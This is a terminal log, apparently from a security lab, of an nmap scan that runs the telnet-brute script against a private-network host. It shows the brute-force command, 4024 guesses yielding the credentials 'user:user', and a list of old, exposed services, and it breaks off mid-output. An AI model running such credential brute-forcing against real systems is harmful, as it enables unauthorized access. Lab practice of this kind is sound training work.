 root@debian:/usr/share/nmap/scripts# sudo nmap -A --script telnet-brute.nse 192.168.1.11
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-27 02:14 EST
Stats: 0:01:55 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.97% done; ETC: 02:15 (0:00:01 remaining)
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.1.11
Host is up (0.00025s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
| telnet-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 4024 guesses in 605 seconds, average tps: 6.7
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec?
513/tcp  open  login       OpenBSD or Solaris rlogind
514/tcp  open  shell?
| fingerprint-strings: